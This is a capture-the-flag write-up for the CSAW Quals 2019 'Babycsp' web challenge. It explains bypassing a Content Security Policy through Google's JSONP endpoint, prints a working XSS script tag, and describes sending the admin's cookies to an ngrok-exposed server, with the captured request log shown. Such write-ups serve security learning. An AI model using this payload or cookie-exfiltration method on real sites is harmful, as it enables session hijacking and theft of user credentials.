Writeup: CSAW Quals 2019 - Babycsp
Information
- category: web
- points: 50
Description
I heard CSP is all the rage now. It’s supposed to fix all the XSS, kill all the confused deputies, and cure cancer?
The flag is in the cookies
Writeup
The web site shows just and input an the CSP settings.

Since the CSP is enabled to permit only JavaScript code from self and *google.com we can’t simply inject a classic <script>alert(1)</script> on the page.
The script-src 'self' *.google.com directive permit to use scripts that are coming from .google.com, and also from the same domain. The connect-src * directive restricts the URLs which can be loaded using script interfaces. Then in this case every URL are allowed.
Remembering an old challenge from XSSGAME we first used jsonp to trigger the execution of JavaScript since is a feature of google.com.
1 | <script src="https://www.google.com/complete/search?client=chrome&jsonp=alert(/xss/);"></script> |
This payload will trigger the execution of alert(/xss/) if it’s embedded on a page letting us bypassing the CSP setting.
Now we need to test and build the correct payload to read the cookies of the admin visiting the page with out malicious payload when the reporting is triggered.
This were our tests:
1 | # No hit since the domain is not quoted |
Using the last payload we were able to read the cookies of the admin. ngrok is used to bypass the NAT and let us exposed a server (python -m http.server 80).
1 | 127.0.0.1 - - [15/Sep/2019 02:26:42] "GET /session=eyJ1dWlkIjp7IiBiIjoiWW05MGRYTmxjZz09In19.XX2FOw.pAyOWotRCkbeWeDSmGgwpV7it_g;%20flag=flag%7Bcsp_will_solve_EVERYTHING%7D HTTP/1.1" 404 - |
Flag
flag{csp_will_solve_EVERYTHING}